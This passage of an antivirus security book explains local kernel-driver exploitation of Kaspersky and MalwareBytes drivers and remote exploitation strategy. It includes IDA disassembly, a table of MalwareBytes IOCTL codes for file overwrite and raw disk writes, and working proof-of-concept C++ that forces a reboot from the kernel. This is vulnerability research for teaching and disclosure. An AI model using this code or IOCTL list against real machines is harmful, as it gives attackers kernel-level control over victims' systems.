//////////////////////<br />
///// INFO<br />
//////////////////////<br />
if (hDevice == INVALID_HANDLE_VALUE) ShowError();<br />
printf("[!] KLICK Device Handle [%x]\n",hDevice);<br />
//////////////////////<br />
///// BUFFERS<br />
//////////////////////
Chapter 14 ■ Local Exploitation 285<br />
[2] InSize = 0x8;<br />
[3] InBuff[0] =(DWORD) Ring0Function; // Ring0 ShellCode Address<br />
//////////////////////<br />
///// IOCTL<br />
//////////////////////<br />
dwIOCTL = 0x80052110;<br />
printf("[!] IOCTL [0x%x]\n\n",dwIOCTL);<br />
[4] DeviceIoControl(hDevice,<br />
dwIOCTL,<br />
InBuff,0x8,<br />
(LPVOID)NULL,0,<br />
}<br />
&junk,<br />
NULL);<br />
return 0;<br />
The most interesting parts of the exploit are in bold. At marker [1], it starts by<br />
opening the device driver’s symbolic link created by the KLICK.SYS driver (\\.\<br />
KLICK). Then, at [2], it sets the expected size of the input buffer to 8 bytes. At<br />
[3], it sets the first DWORD of the input buffer to be sent to the IoControlCode<br />
handler to the address of the local function Ring0Function, and at [4], it simply<br />
calls the vulnerable IOCTL code using the DeviceIoControl API. The vulnerable<br />
driver will call the function Ring0Function, showing the message, "Hello from<br />
Ring0". You could change this payload to whatever you want. For example, you<br />
could spawn a CMD shell or create an administrator user or anything, because<br />
the payload will be running as kernel.<br />
More Logical Kernel Vulnerabilities<br />
Some vulnerabilities in the kernel are the result of incorrectly allowing any<br />
user to send commands (IOCTLs), as in the previous case with Kaspersky. This<br />
problem doesn’t affect Kaspersky exclusively but rather impacts a large set of<br />
antivirus products. This sections shows one more example: a set of zero-day<br />
kernel vulnerabilities in MalwareBytes. The blog post titled “Angler Exploit Kit<br />
Gives Up on Malwarebytes Users” explains that the author of Angler Exploit Kit<br />
simply refuses to operate if the MalwareBytes antivirus contains the following<br />
erroneous statement:<br />
We can almost imagine cyber criminals complaining about how their brand<br />
new creations, fresh out of the binary factory, are already being detected<br />
by our software. Even when they think they will catch everyone by surprise<br />
with a zero-day, we are already blocking it.
286 Part III ■ Analysis and Exploitation<br />
This book discusses how the antivirus can be used as the actual attack target.<br />
As such, how can the antivirus block a zero-day targeting the antivirus itself?<br />
The answer is very easy: it cannot. Also, AV software does not even try to<br />
do so. But to prove them wrong, this example looks for an easy vulnerability<br />
to exploit. This antivirus product, which is very young, uses a set of kernel<br />
drivers. One of them creates a device that any local user can communicate with,<br />
the driver called mbamswissarmy.sys, “The MalwareBytes’ Swiss Army Knife.”<br />
This name screams that the driver exports interesting functionality, so open it<br />
in IDA. After the initial auto-analysis finishes, you will see the following disassembly<br />
at the entry point:<br />
INIT:0002D1DA ; NTSTATUS __stdcall DriverEntry(PDRIVER_OBJECT<br />
DriverObject, PUNICODE_STRING RegistryPath)<br />
INIT:0002D1DA<br />
public DriverEntry<br />
INIT:0002D1DA DriverEntry proc near<br />
INIT:0002D1DA<br />
INIT:0002D1DA DriverObject = dword ptr 8<br />
INIT:0002D1DA RegistryPath = dword ptr 0Ch<br />
INIT:0002D1DA<br />
INIT:0002D1DA mov edi, edi<br />
INIT:0002D1DC push ebp<br />
INIT:0002D1DD mov ebp, esp<br />
INIT:0002D1DF call sub_2D1A1<br />
INIT:0002D1E4 pop ebp<br />
INIT:0002D1E5 jmp driver_entry<br />
INIT:0002D1E5 DriverEntry endp<br />
The function named sub_2D1A1 calculates the security cookie; you can skip it.<br />
Let’s continue with the jump to driver_entry. After some uninteresting parts,<br />
you can see the code where it’s creating the device object that can be used to<br />
communicate with the driver:<br />
INIT:0002D03E mov edi, ds:__imp_RtlInitUnicodeString<br />
INIT:0002D044 push offset aDeviceMbamswis; SourceString<br />
INIT:0002D049 lea eax, [ebp+DestinationString]<br />
INIT:0002D04C push eax ; DestinationString<br />
INIT:0002D04D call edi ; __imp_RtlInitUnicodeString<br />
INIT:0002D04F push offset aDosdevicesMb_0 ; SourceString<br />
INIT:0002D054 lea eax, [ebp+SymbolicLinkName]<br />
INIT:0002D057 push eax ; DestinationString<br />
INIT:0002D058 call edi ; __imp_RtlInitUnicodeString<br />
INIT:0002D05A lea eax, [ebp+DriverObject]<br />
INIT:0002D05D push eax ; DeviceObject<br />
INIT:0002D05E xor edi, edi<br />
INIT:0002D060 push edi ; Exclusive<br />
INIT:0002D061 push 100h ; DeviceCharacteristics<br />
INIT:0002D066 push 22h ; DeviceType<br />
INIT:0002D068 lea eax, [ebp+DestinationString]
Chapter 14 ■ Local Exploitation 287<br />
INIT:0002D06B push eax ; DeviceName<br />
INIT:0002D06C push edi ; DeviceExtensionSize<br />
INIT:0002D06D push esi ; DriverObject<br />
INIT:0002D06E call ds:IoCreateDevice<br />
If double-click on either the aDeviceMbamswis or aDosdevicesMb_0 names,<br />
you will see the full device names it’s creating:<br />
INIT:0002D2CE ; const WCHAR aDosdevicesMb_0<br />
INIT:0002D2CE aDosdevicesMb_0:<br />
INIT:0002D2CE unicode 0, ,0<br />
INIT:0002D302 ; const WCHAR aDeviceMbamswis<br />
INIT:0002D302 aDeviceMbamswis:<br />
INIT:0002D302 unicode 0, ,0<br />
Now go back to the function you were analyzing by pressing ESC in order<br />
to continue analyzing it. A few instructions after creating the device object, it<br />
executes the following code:<br />
INIT:0002D08E mov eax, [esi+_DRIVER_OBJECT.MajorFunction]<br />
INIT:0002D091 mov g_MajorFunction, eax<br />
INIT:0002D096 mov eax, offset device_create_close<br />
INIT:0002D09B mov [esi+_DRIVER_OBJECT.MajorFunction], eax<br />
INIT:0002D09E mov [esi+(_DRIVER_OBJECT.MajorFunction+8)], eax<br />
INIT:0002D0A1 lea eax, [ebp+DestinationString]<br />
INIT:0002D0A4 push eax ; DeviceName<br />
INIT:0002D0A5 lea eax, [ebp+SymbolicLinkName]<br />
INIT:0002D0A8 push eax ; SymbolicLinkName<br />
INIT:0002D0A9 mov [esi+(_DRIVER_OBJECT.MajorFunction+38h)],<br />
offset DispatchDeviceControl<br />
INIT:0002D0B0 mov [esi+(_DRIVER_OBJECT.MajorFunction+40h)],<br />
offset device_cleanup<br />
INIT:0002D0B7 mov [esi+_DRIVER_OBJECT.DriverUnload],<br />
offset driver_unload<br />
INIT:0002D0BE call ds:IoCreateSymbolicLink<br />
It seems it’s registering the device driver handling functions. Press F5 to see<br />
the pseudo-code of this portion of code:<br />
DriverObject->MajorFunction[IRP_MJ_CREATE] =<br />
(PDRIVER_DISPATCH)device_create_close;<br />
DriverObject->MajorFunction[IRP_MJ_CLOSE] =<br />
(PDRIVER_DISPATCH)device_create_close;<br />
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] =<br />
(PDRIVER_DISPATCH)DispatchDeviceControl;<br />
DriverObject->MajorFunction[IRP_MJ_SHUTDOWN] =<br />
(PDRIVER_DISPATCH)device_cleanup;<br />
DriverObject->DriverUnload = (PDRIVER_UNLOAD)driver_unload;
288 Part III ■ Analysis and Exploitation<br />
It’s registering the callbacks to handle when the device is created and closed,<br />
the machine shuts down, the driver is unloading, and, most important, the<br />
device control handler that I renamed to DispatchDeviceControl. This function<br />
is the one responsible for handling the commands, IOCTLs, a userland<br />
component can send to the driver:<br />
PAGE:0002C11E mov eax, [ebp+Irp] ; IRP->Tail.<br />
Overlay.CurrentStackLocation<br />
PAGE:0002C121 push ebx<br />
PAGE:0002C122 push esi<br />
PAGE:0002C123 push edi<br />
PAGE:0002C124 mov edi, [eax+60h]<br />
PAGE:0002C127 mov eax,<br />
[edi+_IO_STACK_LOCATION.Parameters.DeviceIoControl.InputBufferLength]<br />
PAGE:0002C12A xor ebx, ebx<br />
PAGE:0002C12C push ebx ; Timeout<br />
PAGE:0002C12D push ebx ; Alertable<br />
PAGE:0002C12E push ebx ; WaitMode<br />
PAGE:0002C12F push ebx ; WaitReason<br />
PAGE:0002C130 mov esi, offset Mutex<br />
PAGE:0002C135 push esi ; Object<br />
PAGE:0002C136 mov [ebp+CurrentStackLocation], edi<br />
PAGE:0002C139 mov [ebp+input_buf_length], eax<br />
PAGE:0002C13C call ds:KeWaitForSingleObject<br />
PAGE:0002C142 mov edi,<br />
[edi+_IO_STACK_LOCATION.Parameters.DeviceIoControl.IoControlCode]<br />
PAGE:0002C145 cmp edi, 22241Dh<br />
PAGE:0002C14B jz loc_2C34C<br />
PAGE:0002C151 cmp edi, 222421h<br />
PAGE:0002C157 jz loc_2C34C<br />
PAGE:0002C15D cmp edi, 222431h<br />
PAGE:0002C163 jz loc_2C34C<br />
PAGE:0002C169 cmp edi, 222455h<br />
PAGE:0002C16F jz loc_2C34C<br />
PAGE:0002C175 cmp edi, 222425h<br />
PAGE:0002C17B jz loc_2C34C<br />
PAGE:0002C181 cmp edi, 22242Dh<br />
PAGE:0002C187 jz loc_2C34C<br />
PAGE:0002C18D cmp edi, 222435h<br />
PAGE:0002C193 jz loc_2C34C<br />
PAGE:0002C199 cmp edi, 222439h<br />
PAGE:0002C19F jz loc_2C34C<br />
PAGE:0002C1A5 cmp edi, 22245Eh<br />
PAGE:0002C1AB jz loc_2C34C<br />
PAGE:0002C1B1 cmp edi, 222469h<br />
PAGE:0002C1B7 jz loc_2C34C
Chapter 14 ■ Local Exploitation 289<br />
The function stores in EAX the size of the given userland buffer and checks<br />
the IOCTL code, which is stored in EDI, sent to the driver. There are a few IOCTL<br />
codes handled here. Let’s follow the conditional jump to loc_2C34C:<br />
PAGE:0002C34C loc_2C34C: ; CODE XREF: DispatchDeviceControl+35j<br />
PAGE:0002C34C<br />
; DispatchDeviceControl+41j ...<br />
PAGE:0002C34C mov edi, [ebp+Irp]<br />
PAGE:0002C34F<br />
PAGE:0002C34F loc_2C34F: ; CODE XREF: DispatchDeviceControl+1D4j<br />
PAGE:0002C34F<br />
; DispatchDeviceControl+1DBj ...<br />
PAGE:0002C34F mov eax, [ebp+CurrentStackLocation]<br />
PAGE:0002C352<br />
PAGE:0002C352 loc_2C352: ; CODE XREF: DispatchDeviceControl+130j<br />
PAGE:0002C352 ; DispatchDeviceControl+13Cj ...<br />
PAGE:0002C352 mov ecx,<br />
[eax+_IO_STACK_LOCATION.Parameters.DeviceIoControl.IoControlCode]<br />
PAGE:0002C355 add ecx, 0FFDDDBFEh ; switch 104 cases<br />
PAGE:0002C35B cmp ecx, 67h<br />
PAGE:0002C35E ja loc_2C5A9 ; jumptable 0002C36B default<br />
case<br />
PAGE:0002C364 movzx ecx, ds:byte_2C62E[ecx]<br />
PAGE:0002C36B jmp ds:off_2C5CE[ecx*4] ; switch jump<br />
The code in boldface in the preceding listing is a switch table that is used to<br />
determine which code must be executed according to the IOCTL code. Going<br />
to the pseudo-code view makes it easier to determine what is happening. This<br />
is the switch’s pseudo-code, with the interesting IOCTL code in boldface:<br />
switch ( io_stack_location->Parameters.DeviceIoControl.IoControlCode )<br />
{<br />
case MB_HandleIoctlEnumerate:<br />
v12 = HandleIoctlEnumerate(Irp, io_stack_location, (int)buf);<br />
goto FREE_POOL_AND_RELEASE_MUTEX;<br />
case MB_HandleIoctlEnumerateADS:<br />
v12 = HandleIoctlEnumerateADS(Irp, io_stack_location,<br />
(wchar_t *)buf);<br />
goto FREE_POOL_AND_RELEASE_MUTEX;<br />
case MB_HandleIoctlOverwriteFile:<br />
v12 = HandleIoctlOverwriteFile(Irp, io_stack_location,<br />
(wchar_t *)buf);<br />
goto FREE_POOL_AND_RELEASE_MUTEX;<br />
case MB_HandleIoctlReadFile:<br />
v12 = HandleIoctlReadFile(Irp, io_stack_location, buf);<br />
goto FREE_POOL_AND_RELEASE_MUTEX;<br />
case MB_HandleIoctlBreakFile:<br />
v15 = HandleIoctlBreakFile(Irp, io_stack_location, (PCWSTR)buf);<br />
goto LABEL_41;
290 Part III ■ Analysis and Exploitation<br />
case MB_HandleIoCreateFile_FileDeleteChild:<br />
v12 = HandleIoCreateFile(Irp,<br />
(int)io_stack_location, (wchar_t *)buf, FILE_DELETE_CHILD);<br />
goto FREE_POOL_AND_RELEASE_MUTEX;<br />
case MB_HandleIoCreateFile_FileDirectoryFile:<br />
v12 = HandleIoCreateFile(Irp, (int)io_stack_location, (wchar_t *)<br />
buf, FILE_DIRECTORY_FILE);<br />
goto FREE_POOL_AND_RELEASE_MUTEX;<br />
case MB_HandleIoctlReadWritePhysicalSector1:<br />
v12 = HandleIoctlReadWritePhysicalSector(Irp,<br />
(int)io_stack_location, (int)buf, 1);<br />
goto FREE_POOL_AND_RELEASE_MUTEX;<br />
case MB_HandleIoctlReadWritePhysicalSector2:<br />
v12 = HandleIoctlReadWritePhysicalSector(Irp,<br />
(int)io_stack_location, (int)buf, 0);<br />
goto FREE_POOL_AND_RELEASE_MUTEX;<br />
(..)<br />
case MB_HalRebootRoutine:<br />
HalReturnToFirmware(HalRebootRoutine);<br />
return result;<br />
(…)<br />
According to the function names and IOCTL code, you can determine that<br />
it’s exporting a lot of functionality to userland that should not be exported at<br />
all for all user-processes. This is a short explanation of the IOCTLs from the<br />
pseudo-code in boldface above:<br />
■ MB_HandleIoctlOverwriteFile—Allows any user-mode process to<br />
overwrite any file<br />
■ MB_HandleIoctlReadFile—Allows any user-mode process to read any file<br />
■ MB_HandleIoCreateFile_FileDeleteChild—Delete any file and/or<br />
directory<br />
■ MB_HandleIoctlReadWritePhysicalSector1/2—Read or write physical<br />
sectors from/to the disk<br />
■ MB_HalRebootRoutine—Executes HalReturnToFirmwareHalRebootRoutine<br />
to reboot the machine from the kernel<br />
This means that an attacker abusing the functionality of this MalwareBytes’s<br />
driver can own the targeted machine at, almost, any level. Such an attacker,<br />
thanks to the protective software, can create files anywhere, overwrite whatever<br />
he or she wants, or even install a boot-kit as it allows writing physically to disk<br />
regardless of the local privileges of the attacker. From a security point of view,<br />
this is a complete disaster: the antivirus, which is supposed to protect its users<br />
from malicious attackers, is actually exposing functionality that can be used<br />
by any user to own the machine.
Chapter 14 ■ Local Exploitation 291<br />
The proof-of-concept code I wrote, to prove that my understanding of the<br />
driver is right, simply reboots the machine the hard way, from the kernel, without<br />
showing any dialog or letting the user know that the machine is going to reboot.<br />
This is the code for the main.cpp file:<br />
#include "mb_swiss.h"<br />
//--------------------------------------------------------------------<br />
void usage(const char *prog_name)<br />
{<br />
printf(<br />
"Usage: %s\n"<br />
"--reboot Forcefully reboot the machine.\n"<br />
"-v Show version information about the driver.\n", prog_name);<br />
}<br />
//-------------------------------------------------------------------<br />
int main(int argc, char **argv)<br />
{<br />
CMBSwiss swiss;<br />
if ( swiss.open_device() )<br />
{<br />
printf("[+] Device successfully opened\n");<br />
for ( int i = 1; i < argc; i++ )<br />
{<br />
if ( strcmp(argv[i], "--reboot") == 0 )<br />
{<br />
printf("[+] Bye, bye!!!");<br />
Sleep(2000);<br />
swiss.reboot();<br />
printf("[!] Something went wrong :/\n");<br />
}<br />
else if ( strcmp(argv[i], "-v") == 0 )<br />
{<br />
char ver[24];<br />
if ( swiss.get_version(ver, sizeof(ver)) )<br />
printf("[+] MBAMSwissArmy driver version %s\n", ver);<br />
else<br />
printf("[!] Error getting MBAMSwissArmy driver version :(\n");<br />
}<br />
else<br />
{<br />
usage(argv[0]);<br />
}<br />
}<br />
}<br />
return 0;<br />
}
292 Part III ■ Analysis and Exploitation<br />
The code only handles two commands: —reboot to reboot the machine and<br />
-v to show the driver version. It creates an object of type CMBSwiss and calls<br />
the method reboot or get_version accordingly. Now, look at the mb_swiss.h<br />
header file:<br />
#ifndef MB_SWISS_H<br />
#define MB_SWISS_H<br />
#include <br />
#include <br />
#include <br />
#include <br />
#include <br />
#include <br />
//-----------------------------------------------------------------<br />
#define MBSWISS_DEVICE_NAME L"\\\\.\\MBAMSwissArmy"<br />
//-----------------------------------------------------------------<br />
enum MB_SWISS_ARMY_IOCTLS_T<br />
{<br />
MB_HandleIoctlEnumerate = 0x222402,<br />
MB_HandleIoctlEnumerateADS = 0x22245A,<br />
MB_HandleIoctlOverwriteFile = 0x22242A,<br />
MB_HandleIoctlReadFile = 0x222406,<br />
MB_HandleIoctlBreakFile = 0x222408,<br />
MB_HandleIoCreateFile_FileDeleteChild = 0x22240C,<br />
MB_HandleIoCreateFile_FileDirectoryFile = 0x222410,<br />
MB_HandleIoctlReadWritePhysicalSector1 = 0x222416,<br />
MB_HandleIoctlReadWritePhysicalSector2 = 0x222419,<br />
MB_0x222435u = 0x222435,<br />
MB_0x222439u = 0x222439,<br />
MB_0x22241Du = 0x22241D,<br />
MB_do_free_dword_2A548 = 0x222421,<br />
MB_0x222431u = 0x222431,<br />
MB_DetectKernelHooks = 0x222455,<br />
MB_HandleIoctlReadMemoryImage = 0x222452,<br />
MB_0x222442u = 0x222442,<br />
MB_0x222446u = 0x222446,<br />
MB_0x22244Au = 0x22244A,<br />
MB_RegisterShutdownNotification = 0x22244E,<br />
MB_HalRebootRoutine = 0x222425,<br />
MB_ReBuildVolumesData = 0x22242D,<br />
MB_HandleIoctlGetDriverVersion = 0x22245E,<br />
MB_set_g_sys_buf_2A550 = 0x222461,<br />
MB_PrintKernelReport = 0x222465,<br />
MB_free_g_sys_buf_2a550 = 0x222469,<br />
};
Chapter 14 ■ Local Exploitation 293<br />
//-------------------------------------------------------------------<br />
struct mb_driver_version_t<br />
{<br />
int major;<br />
int minor;<br />
int revision;<br />
int other;<br />
};<br />
//-------------------------------------------------------------------<br />
class CMBSwiss<br />
{<br />
private:<br />
HANDLE device_handle;<br />
public:<br />
bool open_device(void);<br />
void reboot(void);<br />
bool get_version(char *buf, size_t size);<br />
bool overwrite_file(const wchar_t *file1, const wchar_t *file2);<br />
};<br />
#endif<br />
And last but not least, the code for mb_swiss.cpp, where the DeviceIoControl<br />
calls are made:<br />
#include "mb_swiss.h"<br />
//-------------------------------------------------------------------<br />
bool base_open_device(const wchar_t *uni_name, HANDLE *device_handle)<br />
{<br />
HANDLE hFile = CreateFileW(uni_name,<br />
GENERIC_READ | GENERIC_WRITE,<br />
0, 0, OPEN_EXISTING, 0, 0);<br />
if ( hFile == INVALID_HANDLE_VALUE )<br />
printf("[!] Error: %d\n", GetLastError());<br />
}<br />
*device_handle = hFile;<br />
return hFile != INVALID_HANDLE_VALUE;<br />
//------------------------------------------------------------------<br />
bool CMBSwiss::open_device(void)<br />
{<br />
return base_open_device(MBSWISS_DEVICE_NAME, &device_handle);<br />
}<br />
//------------------------------------------------------------------<br />
void CMBSwiss::reboot(void)<br />
{<br />
DWORD bytes;
294 Part III ■ Analysis and Exploitation<br />
DWORD buf;<br />
if ( !DeviceIoControl(device_handle, MB_HalRebootRoutine, &buf, sizeof(buf),<br />
&buf, sizeof(buf), &bytes, 0) )<br />
{<br />
printf("[!] Operation failed, %d\n", GetLastError());<br />
}<br />
}<br />
//------------------------------------------------------------------<br />
bool CMBSwiss::get_version(char *buf, size_t size)<br />
{<br />
DWORD bytes;<br />
mb_driver_version_t version = {0};<br />
if ( !DeviceIoControl(device_handle, MB_HandleIoctlGetDriverVersion,<br />
&version, sizeof(version), &version, sizeof(version), &bytes, 0)<br />
)<br />
{<br />
printf("[!] Error getting version %d\n", GetLastError());<br />
return false;<br />
}<br />
_snprintf_s(buf, size, size, "%d.%d.%d.%d", version.major,<br />
version.minor, version.other, version.revision);<br />
return true;<br />
}<br />
It’s worth remembering that this example is using the IOCTL code that the<br />
MalwareBytes’s driver handles and that this functionality should have never been<br />
exposed to any local user. But unfortunately for MalwareBytes’s users, they did.<br />
The vulnerability, at the time of writing these lines, is still a 0day. However, the<br />
vulnerability will be “responsibly” disclosed before publishing. The complete<br />
proof-of-concept exploit, with support for more features than just rebooting the<br />
machine, is available at https://github.com/joxeankoret/tahh/malwarebytes.<br />
NOTE You may have noticed that I put in quotes the word responsibly. I strongly<br />
disagree with the conventional d efinition of “responsible disclosure.” Responsible disclosure<br />
is considered the process in which a security researcher or a group discovers<br />
one or more vulnerabilities and reports them to the vendor, the vendor fixes the<br />
vulnerabilities (which may take days or in some cases years), and, finally, both, if the<br />
vendor allows it, the vendor and the researchers publish a coordinated security advisory.<br />
However, responsible disclosure should mean free audits for multi-million dollar<br />
companies that never audit their products. For security researchers, it should mean<br />
working for free with big companies that don’t take any responsibility for the irresponsible<br />
code that makes their users vulnerable. Often, the security researchers are<br />
under the threat of being sued if they publish details about the vulnerabilities, even<br />
when they’re already fixed. This happened many times to me and to other researchers.
Chapter 14 ■ Local Exploitation 295<br />
Summary<br />
Local exploitation techniques are used to exploit a product or its components<br />
when local access to the target is an option.<br />
This chapter explained various classes of bugs that can lead to exploitation:<br />
■ Memory corruptions bugs—This can mean anything from memory access<br />
violations that lead to crashes to arbitrary memory read/write primitives<br />
to information leaking.<br />
■ Bad permissions—This type of vulnerability is caused by incorrectly<br />
setting, or not setting at all, the privileges or access control lists (ACLs)<br />
to system objects, processes, threads, and files. For example, a SYSTEM<br />
process with a null ACL is open to attacks from less privileged processes.<br />
■ Logical vulnerabilities—These usually result from logical programming<br />
bugs or design flaws in the software. They could be hard to discover, but<br />
if found, they can have an adverse effect when exploited. In some cases,<br />
such bugs cannot be easily fixed without significant changes in the product<br />
because these bugs could be deeply integrated and interwoven with other<br />
components in the product.<br />
These are the very simple steps to take to uncover locally exploitable bugs:<br />
1. Install the software, reboot the machine, and observe all the installed<br />
components.<br />
2. Analyze the local attack surface by reviewing the installed services, the<br />
processes, and the kernel drivers by checking the permissions and privileges<br />
of each object, file, and so on.<br />
3. Reverse-engineer the kernel drivers and services to uncover backdoors<br />
and interesting IOCTLs that can be sent to the drivers.<br />
Here’s a of recap how each class of bugs mentioned above can be exploited:<br />
■ Memory corruption bugs, when present, may allow the attacker to flip<br />
a byte in memory and override vital information in a security token or<br />
global variables. Imagine for instance that there is a global variable named<br />
g_bIsAdmin . When this variable is set to 1, because of an exploit leveraging<br />
a memory corruption bug, the software will allow administrative<br />
functions to execute (example: disable the antivirus).<br />
■ <strong>Antivirus</strong> services with bad permissions, invalid privileges, permissions,<br />
and ACLs may allow a non-privileged program to interface with a privileged<br />
application, running with higher privileges. The attacker may,<br />
for instance, remotely create a thread into a privileged process, whose<br />
permissions are too relaxed, to execute malicious code. The same bugs,
296 Part III ■ Analysis and Exploitation<br />
when found in kernel drivers, would allow any user to interface with it<br />
and send commands (IOCTLs) and access undocumented yet powerful<br />
functions. The section, “More Logical Kernel Vulnerabilities,” contains<br />
a lot of hands-on information on how to find and exploit logical bugs.<br />
■ Logical vulnerabilities may manifest as backdoors, hidden features, or<br />
incorrect constraints checks. Backdoors and hidden features are usually<br />
discovered by reverse-engineering efforts. For example, the Panda Global<br />
Protection antivirus, up until the 2013 version, had a kernel driver that<br />
would disable the antivirus when it receives a special command (via an<br />
IOCTL code).<br />
The next chapter discusses remote exploitation, where it will be possible for<br />
the attacker to instigate an attack remotely and get local access to the target<br />
machine. When it comes to a multistage attack, from outside the network to<br />
the inside, bear in mind that both remote and local exploitation techniques are<br />
complementary to each other.
CHAPTER<br />
15<br />
Remote Exploitation<br />
Remote exploitation techniques are used to exploit a product or a component of a<br />
product by an attacker who does not have access to the computer being targeted.<br />
<strong>Antivirus</strong> software can be remotely targeted, but doing so requires a lot of<br />
effort. This chapter explains why exploiting an antivirus remotely is much more<br />
complex than local exploitation. It then covers how to write remote exploits for<br />
antivirus software and also contains many useful tips to make exploitation easier.<br />
Implementing Client-Side Exploitation<br />
In general, exploiting antivirus products remotely is similar to exploiting client-side<br />
applications, in the sense that the application is exploited by interpreting malicious<br />
code sent via email or through a drive-by exploit. Although there are some network<br />
services and management consoles for which remote exploitation can be<br />
considered server-side exploitation, the biggest attack surface, and the one that<br />
is always available when targeting such products, is actually the client-side part.<br />
This section focuses on the remote exploitation of client-side antivirus components.<br />
Exploiting Weakness in Sandboxing<br />
Most antivirus products are still plagued by a lack of implementation of decent<br />
security measures, which makes exploiting them no different or more difficult<br />
than exploiting old client-side applications such as music players or<br />
297
298 Part III ■ Analysis and Exploitation<br />
image viewers. Indeed, it is more difficult to exploit some security-aware clientside<br />
applications than the vast majority of existing antivirus products. For<br />
example, writing an exploit for Adobe Acrobat Reader, Google Chrome, or the<br />
latest versions of Internet Explorer or Microsoft Office is difficult in comparison<br />
to writing an exploit for an antivirus that does not try to prevent itself from<br />
being owned. This is because antivirus products do not run their critical code<br />
that deals with untrusted input inside sandboxes, whereas the aforementioned<br />
desktop apps do.<br />
The sandbox is kind of a jail that prevents a process from taking certain<br />
privileged actions. Usually, sandbox processes are designed like this: a<br />
parent process, also known as the broker, runs with normal user privileges.<br />
The parent process controls one or more child processes that run at a different<br />
integrity level (in Windows), under a different user, or simply with a more<br />
limited set of capabilities (in Unix-like operating systems). To perform some<br />
sensitive and privileged actions, such as executing operating system commands<br />
or creating files outside a specific temporary directory, the child processes need<br />
to communicate with the parent process, the broker. If the broker considers<br />
the request sent by one of the child processes as valid, then it will perform the<br />
operation on behalf of the requesting child process, which is running with<br />
low privileges. However, in most antivirus products, there is nothing similar<br />
to a sandbox. If you read the antivirus advertisements and then research their<br />
products, you will discover that when they talk about “sandboxing,” they are<br />
referring exclusively to running applications or code that they know nothing<br />
about, inside half-controlled environments. Unfortunately for users, antivirus<br />
industry security, with only a few notable exceptions, is years behind web<br />
browser and document reader security.<br />
Even though you now know why exploiting an antivirus application is like<br />
exploiting any other client-side application, there are still some difficulties to<br />
sort out before you can write an exploit for an antivirus. These difficulties are<br />
presented by the operating system or compiler exploitation mitigations rather<br />
than the actual antivirus product. One way to begin to write exploits for AV<br />
software is to take advantage of the fact that most of them make some common<br />
mistakes in the way they implement ASLR, DEP, and RWX pages. We will<br />
discuss them in the next sections.<br />
Exploiting ASLR, DEP, and RWX Pages at Fixed Addresses<br />
The following is a short list of trivial and common mistakes that, when left wide<br />
open, can lead to exploitation and security problems:<br />
■ Not enabling Address Space Layout Randomization (ASLR) for one or<br />
more modules in their products (even at kernel level), thus effectively<br />
rendering ASLR useless.
Chapter 15 ■ Remote Exploitation 299<br />
■ Injecting a non-ASLR-enabled library system-wide, effectively neutralizing<br />
ASLR system-wide (for all processes).<br />
■ Purposely disabling Data Execution Prevention (DEP) in order to execute<br />
code in the stack.<br />
■ Finding Read-Write-eXecute (RWX) memory pages at fixed addresses.<br />
For exploit writers, finding memory pages with RWX attributes at fixed<br />
addresses is like finding a goldmine.<br />
This is an aberration from a security point of view. However, it is an aberration<br />
that happens, and what is bad for some people is good for others (in this<br />
case, for an exploit writer). Indeed, most of the exploits I have written for file<br />
format vulnerabilities actually abused such “features” (or their lack thereof):<br />
executing code in the stack (DEP) or simply using some special Return-Oriented<br />
Programming (ROP) payload, which can be megabytes long, from one or more<br />
non-ASLR-enabled libraries.<br />
An exploit that uses a non-ASLR-enabled library is often a very reliable exploit<br />
because that library provides a set of fixed addresses that the exploit can rely<br />
on to find all the needed ROP gadgets. However, with some antivirus products,<br />
you may have even more luck. For example, I discovered that pages with RWX<br />
attributes are often created at fixed memory addresses, making it even easier<br />
to execute your own code in the context of the targeted antivirus.<br />
To illustrate how such an exploitation can take place, imagine that you have<br />
some heap buffer overflow bug in an antivirus product and you can leverage<br />
that bug to write a pointer value that will later be dereferenced and interpreted<br />
as being a pointer inside a Virtual Function Table (VTable). Here is the disassembly<br />
listing:<br />
MOV EAX, [ECX] ; Memory at ECX is controllable<br />
CALL [EAX+8] ; So, we directly control this call<br />
In this case, because of some previous corruption, you can overwrite a C++<br />
object’s VTable address, usually located directly at the object’s instance address.<br />
Because you control the contents pointed at by ECX, you can also control the call<br />
destination, the dereferenced value at EAX+8.<br />
With such a bug, to achieve remote exploitation, you still need to know where<br />
to redirect the execution, and because of ASLR, this is not easy (if possible at<br />
all) to do. You can try the following, though:<br />
1. Using any of the available non-ASLR-enabled modules, you can redirect<br />
execution to a set of ROP gadgets that mount the second stage of the attack:<br />
preparing for shellcode execution.<br />
2. The ROP gadgets copy the shellcode to the fixed address RWX pages that<br />
were left by the targeted antivirus for you to use with your exploit.
300 Part III ■ Analysis and Exploitation<br />
3. After the ROP gadgets copy the entire shellcode, you can simply return<br />
or jump into the RWX page and continue your execution normally.<br />
4. Done. It’s game over.<br />
As this example shows, exploitation is generally trivial with any antivirus<br />
product that makes these typical mistakes. Even the presence of only one of the<br />
four previously listed mistakes can mean the difference between an easy-to-exploit<br />
situation and a who-knows-how-to-exploit-this situation.<br />
If DEP is enabled, as is the case nowadays, no RWX pages are present, and<br />
all the modules are ASLR enabled. In this case, the situation would have been<br />
different, and depending on the operating system and architecture, exploitation<br />
would have been a lot more difficult:<br />
■ When DEP is enabled, there is no more executing code from data pages.<br />
■ When ASLR is enabled, there is no more ROP unless you know the addresses<br />
of gadgets.<br />
The exploitation mitigations that are implemented by most of today’s compilers<br />
are good enough in most cases:<br />
■ Security cookies are effective against stack buffer overflows.<br />
■ Control Flow Guards are effective against use-after-free bugs.<br />
■ SafeSEH protects against overwriting exception handler pointers.<br />
NOTE You may wonder why an antivirus product, which is often synonymous<br />
with security for the average user, can be guilty of such a basic mistake. In some<br />
cases, specifically when talking about ASLR and fixed address memory pages with<br />
RWX attributes, performance guides the decision. One company, which will remain<br />
unnamed, even showed me a comparison using ASLR-enabled modules and<br />
non-ASLR-enabled ones.<br />
Writing Complex Payloads<br />
Often, an exploit for an antivirus product must be created specifically for the target<br />
operating system, architecture, and even final target machine. In such cases, you<br />
need to determine how to create complex payloads, not just a simple hard-coded<br />
address or set of addresses plus a hard-coded shellcode that may or may not work<br />
for the real target. Complex payload creation in client-side applications typically<br />
means using JavaScript, for example, when talking about web browsers or document<br />
readers such as Adobe Acrobat Reader. When talking about Office suites,<br />
such as Microsoft Office, you may need to embed an Adobe Flash object to try<br />
to perform just-in-time (JIT) spraying or heap spraying by embedding a bunch<br />
of BMP images to fill a big chunk of memory with bitmap data you can use later.
Chapter 15 ■ Remote Exploitation 301<br />
In the case of an antivirus engine, there is no JavaScript interpreter. (Or is<br />
